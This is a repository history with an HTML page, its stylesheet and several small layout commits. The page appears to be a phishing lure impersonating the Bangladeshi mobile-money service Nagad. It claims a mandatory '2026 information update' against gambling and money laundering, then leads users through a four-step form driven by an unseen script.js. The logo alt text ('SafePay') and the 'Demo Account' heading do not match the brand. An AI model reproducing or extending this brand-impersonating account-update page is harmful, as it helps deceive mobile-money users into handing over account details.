
==== index.html @ b1de5f66 "Update index.html" ====
<!DOCTYPE html>
<html lang="bn">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>নগদ তথ্য হালনাগাদ 2026</title>
  <link rel="stylesheet" href="style.css">
</head>
<body>

  <header class="header">
  <div class="logo">
    <img src="images.png" alt="SafePay Logo">
  </div>
  <div class="tag">জীবনকে স্বাচ্ছন্দ্যময় করতে ডাউনলোড করুন নগদ অ্যাপ</div>
    <div class="tag">নগদ তথ্য হালনাগাদ</div>
  </header>

 <main class="container">

  <div class="notice">
    "অনলাইন জুয়া এবং মানি লন্ডারিং প্রতিরোধে নগদ তথ্য হালনাগাদ 2026"
  </div>

  <section class="card">

    <div class="progress-area">
      <span id="progress">STEP 1 / 4</span>

      <div class="progress-bg">
        <div id="progressBar"></div>
      </div>
    </div>
  
      <div id="content"></div>

      <p id="message"></p>
      <div class="button-group">
      <button id="back" type="button">Back</button>
      <button id="next" type="button">Continue</button>
    </div>

  </section>

</main>
  <script src="script.js"></script>
 </body>
</html>
---- style.css ----
* {
  box-sizing: border-box;
}

body {
  margin: 0;
  font-family: Arial, sans-serif;
  background: #f4f4f4;
  color: #222;
}

.header {
  display: flex;
  align-items: center;
  justify-content: flex-start;
  gap: 12px;
  padding: 10px 15px;
}

.logo img {
  width: 60px;
  height: 60px;
  object-fit: contain;
  display: block;
}

.tag {
  font-size: 10px;
  border: 1px solid white;
  padding: 6px 9px;
  border-radius: 5px;
}

.container {
  width: 100%;
  max-width: 430px;
  margin: 25px auto;
  padding: 15px;
}

.notice {
  background: #fff2d8;
  color: #795400;
  padding: 13px;
  border-radius: 8px;
  font-size: 13px;
  line-height: 1.6;
  margin-bottom: 18px;
  text-align: center;
}

.card {
  background: white;
  padding: 23px 20px;
  border-radius: 12px;
  box-shadow: 0 3px 15px rgba(0,0,0,0.08);
}

.progress-area {
  margin-bottom: 25px;
}

#progress {
  font-size: 12px;
  font-weight: bold;
  color: #c92332;
}

.progress-bg {
  width: 100%;
  height: 6px;
  background: #eee;
  border-radius: 10px;
  margin-top: 9px;
  overflow: hidden;
}

#progressBar {
  width: 20%;
  height: 100%;
  background: #c92332;
}

h2 {
  font-size: 21px;
  margin-bottom: 22px;
}

#content p {
  font-size: 14px;
  line-height: 1.6;
}

input {
  display: block;
  width: 100%;
  padding: 15px;
  margin: 14px 0;
  border: 1px solid #ccc;
  border-radius: 8px;
  font-size: 16px;
}

input:focus {
  border-color: #c92332;
}

small {
  color: #777;
  font-size: 12px;
}

.demo-info {
  background: #fff0f0;
  border: 1px solid #e6a5aa;
  padding: 18px;
  border-radius: 9px;
  text-align: center;
  font-size: 21px;
  font-weight: bold;
  color: #b51f2a;
  margin: 15px 0;
}

button {
  width: 100%;
  border: none;
  border-radius: 8px;
  padding: 15px;
  background: #c92332;
  color: white;
  font-size: 16px;
  font-weight: bold;
  cursor: pointer;
  margin-top: 20px;
}

button:hover {
  background: #a91d2a;
}

.message {
  font-size: 13px;
  color: #b51f2a;
  min-height: 16px;
}

.footer {
  text-align: center;
  font-size: 11px;
  color: #888;
  margin-top: 25px;
}
.demo-logo {
  text-align: center;
  margin: 15px auto;
}

.demo-logo img {
  
  width: 100px !important;
  height: 100px !important;
  max-width: none;
  object-fit: contain;
  display: block;
  margin: 0 auto;
}
.demo-logo p {
  font-size: 13px;
  margin-top: 5px;
}

==== commit fc66a28c: "Refactor progress area and button layout in index.html" ====
--- a/index.html
+++ b/index.html
@@ -24,24 +24,28 @@
   </div>
 
   <section class="card">
+<section class="card">
 
-    <div class="progress-area">
-      <span id="progress">STEP 1 / 4</span>
+  <div class="progress-area">
+    <span id="progress">STEP 1 / 4</span>
 
-      <div class="progress-bg">
-        <div id="progressBar"></div>
-      </div>
+    <div class="progress-bg">
+      <div id="progressBar"></div>
     </div>
-  
-      <div id="content"></div>
+  </div>
 
-      <p id="message"></p>
-      <div class="button-group">
-      <button id="back" type="button">Back</button>
-      <button id="next" type="button">Continue</button>
-    </div>
+  <h2 id="title">Demo Account</h2>
 
-  </section>
+  <div id="content"></div>
+
+  <p id="message"></p>
+
+  <div class="button-group">
+    <button id="back" type="button">Back</button>
+    <button id="next" type="button">Continue</button>
+  </div>
+
+</section>
 
 </main>
   <script src="script.js"></script>

==== commit 74e0813e: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -23,7 +23,6 @@
     "অনলাইন জুয়া এবং মানি লন্ডারিং প্রতিরোধে নগদ তথ্য হালনাগাদ 2026"
   </div>
 
-  <section class="card">
 <section class="card">
 
   <div class="progress-area">
@@ -32,7 +31,6 @@
     <div class="progress-bg">
       <div id="progressBar"></div>
     </div>
-  </div>
 
   <h2 id="title">Demo Account</h2>
 

==== commit 0d12f81d: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -46,6 +46,8 @@
 </section>
 
 </main>
-  <script src="script.js"></script>
+  
+ <script type="module" src="./script.js"></script>
+  
  </body>
 </html>

==== commit 394342a1: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -31,6 +31,7 @@
     <div class="progress-bg">
       <div id="progressBar"></div>
     </div>
+     </div>
 
   <h2 id="title">Demo Account</h2>
 
